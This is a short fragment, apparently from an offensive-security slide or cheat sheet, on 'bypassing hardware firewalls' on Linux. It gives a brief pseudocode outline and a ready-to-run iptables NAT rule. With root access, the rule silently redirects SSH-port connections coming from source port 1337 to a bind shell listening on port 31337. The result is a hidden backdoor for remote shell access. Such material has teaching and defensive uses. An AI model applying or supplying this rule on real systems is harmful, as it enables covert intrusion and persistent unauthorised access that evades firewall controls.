 Bypassing hardware firewalls
Linux
Use code at Kernel level (with root)
if tcp_source_port === 1337
redirect to bind shell
iptables -t nat -A PREROUTING -p tcp --dport 22 --
sport 1337 -j REDIRECT --to-ports 31337
• 31337 is the bind shell port
 